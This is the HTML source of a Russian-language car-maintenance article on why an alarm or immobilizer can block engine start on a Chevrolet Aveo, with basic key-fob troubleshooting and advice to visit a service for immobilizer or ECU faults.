<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet" itemprop="url"><span itemprop="title">Chevrolet</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/chevrolet/aveo" itemprop="url"><span itemprop="title">Aveo</span></a></span></div><!-- .breadcrumbs -->                            <h1>Сигнализация блокирует пуск двигателя Шевроле Авео</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Описание принципа работы</a></li><li><a href="#i-2">Основные неисправности</a></li><li><a href="#i-3">Методы решения</a><ul><li><a href="#i-4">Глюк ключа-брелка</a></li><li><a href="#i-5">Неисправность иммобилайзера или другой заводской системы</a></li><li><a href="#i-6">Проблемы с ЭБУ</a></li></ul></li><li><a href="#i-7">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Часто, автомобилисты сталкиваются с проблемой, когда сигнализация блокирует запуск двигателя. В основном, это связано с новыми транспортными средствами, где присутствуют современные противоугонные средства.</p>
<h2><span id="i">Описание принципа работы</span></h2>
<p class="">Итак, сигнализация блокирует запуск двигателя Шевроле Авео, что же делать в такой ситуации, и где кроется причина неисправности? В основном — это случается, когда на автомобиле установлен иммобилайзер или двухсторонняя сигналка.</p>
<div id="attachment_998" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-998" decoding="async" class="size-full wp-image-998" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20433'%3E%3C/svg%3E" alt="Шевроле Авео" width="770" height="433" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03-768x432.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03.jpg" /><noscript><img aria-describedby="caption-attachment-998" decoding="async" class="size-full wp-image-998" src="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03.jpg" alt="Шевроле Авео" width="770" height="433" srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_03-768x432.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-998" class="wp-caption-text">Chevrolet Aveo.</p></div>
<p class="">В первую очередь, такой вид неисправности может быть связан с глюком самой сигнализации, то есть противоугонная система не увидела ключ с первого раза. Также, проблема может крыться намного глубже, чем кается на первый взгляд. Стоит понимать, что на многих современных машинах устанавливаются родные «сигналки», которые непосредственно связаны с электронным блоком управления двигателем. Но, не будем спешить и рассмотрим, всё по порядку.</p>
<h2><span id="i-2">Основные неисправности</span></h2>
<p class="">Неисправность силового агрегата Шевроле Авео стоит откинуть сразу, поскольку проблема точно скрыта в работе противоугонной охранной системы. Так, существует несколько вариантов, которые могут помочь решить сложившуюся проблему, с блокировкой двигателя. Рассмотрим, основные варианты диагностики и решения неприятности:</p>
<ul>
<li>Глюк ключа-брелка.</li>
<li>Неисправность иммобилайзера.</li>
<li>Проблемы с электронным блоком управления.</li>
</ul>
<h2><span id="i-3">Методы решения</span></h2>
<p class="">Блокировку двигателя, если сигнализация не даёт запустить мотор, можно снять самостоятельно, или, в более тяжёлых случаях, придётся обратиться к автоэлектрикам. Итак, чтобы произвести диагностику потребуются некоторые конструктивные знания в автомобильной электрике, а также набор инструментария.</p>
<h3><span id="i-4">Глюк ключа-брелка</span></h3>
<p class="">Если автомобилист сел в автомобиль и при повороте ключа не получилось запустить движок, то проблема может быть именно в брелке. Чтобы завести мотор, необходимо вынуть ключ с замка зажигания, а затем включить центральный замок. Далее, выключается центральный замок, и пробуем завести мотор.</p>
<div id="attachment_997" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-997" decoding="async" class="size-full wp-image-997" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="Доработка Шевроле Авео" width="640" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02-300x225.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg" /><noscript><img aria-describedby="caption-attachment-997" decoding="async" class="size-full wp-image-997" src="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg" alt="Доработка Шевроле Авео" width="640" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><p id="caption-attachment-997" class="wp-caption-text">Причиной сбоя может быть модернизация.</p></div>
<p class="">Если описанные действия не помогли, то стоит выключить зажигание, а затем выйти с транспортного средства. Ставим автомобиль на сигнализацию. Спустя 10 секунд разблокируем транспортное средство, садимся в салон, и пробуем провести запуск двигателя.</p>
<p class="">В случае если не помогли все описанные действия, то стоит посмотреть на брелок и прочитать инструкцию к нему. Возможно, на нём случайно установилась блокировка двигателя. Стоит понимать, что на разных охранных системах, показатель будет разный, а поэтому описывать конкретную, нет смысла.</p>
<h3><span id="i-5">Неисправность иммобилайзера или другой заводской системы</span></h3>
<p class="">Блокировать движки может стандартно установленный иммобилайзер. Неисправность элементов системы может привести к тому, что мотор перестал запускаться. В таком случае, рекомендуется обратиться к автомобильному электрику, поскольку они быстрее найдут и устранят причину.</p>
<div id="attachment_996" style="width: 684px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-996" decoding="async" class="size-full wp-image-996" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20674%20480'%3E%3C/svg%3E" alt="Схема електрики Шевроле Авео" width="674" height="480" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_01.jpg 674w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_01-300x214.jpg 300w" data-lazy-sizes="(max-width: 674px) 100vw, 674px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_01.jpg" /><noscript><img aria-describedby="caption-attachment-996" decoding="async" class="size-full wp-image-996" src="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_01.jpg" alt="Схема електрики Шевроле Авео" width="674" height="480" srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_01.jpg 674w, https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_01-300x214.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /></noscript><p id="caption-attachment-996" class="wp-caption-text">Электрическая схема для подключения сигнализации.</p></div>
<p class="">В случае с транспортными средствами, произведёнными в США и Японии, то на них устанавливается противоугонная система нового типа, которая без наличия брелка не произведёт запуск движка. Но, даже эти охранные системы, часто подвержены риску выхода со строя и глюкам, поскольку управляются электронным блоком управления двигателя. В этом случае, прямая дорога в автосервис, поскольку только профессионалы способны разобраться с сигнализацией, снять с неё и заставить силовой агрегат запускаться.</p>
<h3><span id="i-6">Проблемы с ЭБУ</span></h3>
<p class="">Многие моторы и сигнализации воедино завязаны на электронном блоке управления Шевроле Авео. Так, неожиданная поломка, или проблема с датчиком мотора может вызвать эффект, который мог повлиять на запуск сердца транспортного средства. В этом случае стоит провести комплексную диагностику, устранить ошибки и попробовать произвести пуск мотора.</p>
<p class="">Настоятельно рекомендуется обращаться по поводу диагностики и ремонта этой неисправности в автосервис. Специалисты быстро найдут и устранят причину. Самостоятельные действия со сложным электронным блоком управления могут привести к полному выходу его со строя, а соответственно к замене узла.</p>
<h2><span id="i-7">Вывод</span></h2>
<p class="">Найти и устранить причину блокировки двигателя Шевроле Авео сигнализацией можно, но рекомендуется обратиться в автосервис. Не стоит паниковать раньше времени, поскольку зачастую причина кроется в элементарном глюке ключа-брелка, и повторная блокировка и снятие с центрального замка решает все проблемы.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6fb7263a8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="211" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Чек двигателя Шевроле Авео" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya_02.jpg 699w, https://koreanautoreview.com/wp-content/uploads/2018/09/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya_02-300x206.jpg 300w" data-lazy-sizes="(max-width: 211px) 100vw, 211px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/09/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya_02.jpg" /><noscript><img width="211" height="145" src="https://koreanautoreview.com/wp-content/uploads/2018/09/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Чек двигателя Шевроле Авео" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya_02.jpg 699w, https://koreanautoreview.com/wp-content/uploads/2018/09/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya_02-300x206.jpg 300w" sizes="(max-width: 211px) 100vw, 211px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/aveo/chek-na-pribornoj-paneli-aveo-prichiny-metody-ustraneniya.html">Чек на приборной панели Шевроле Авео: причины, методы устранения</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Амортизаторы на Шевроле Авео" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/amortizatory-na-aveo_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/12/amortizatory-na-aveo_02-300x225.jpg 300w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/amortizatory-na-aveo_02.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2018/12/amortizatory-na-aveo_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Амортизаторы на Шевроле Авео" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/amortizatory-na-aveo_02.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2018/12/amortizatory-na-aveo_02-300x225.jpg 300w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/aveo/amortizatory-na-aveo.html">Амортизаторы на Шевроле Авео</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="233" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20233%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Шевроле Авео" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02-300x187.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02-768x479.jpg 768w" data-lazy-sizes="(max-width: 233px) 100vw, 233px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02.jpg" /><noscript><img width="233" height="145" src="https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Шевроле Авео" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02-300x187.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2018/10/kakoj-antifriz-zalivat-v-aveo_02-768x479.jpg 768w" sizes="(max-width: 233px) 100vw, 233px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/aveo/kakoj-antifriz-zalivat-v-aveo.html">Какой антифриз заливать в Шевроле Авео</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
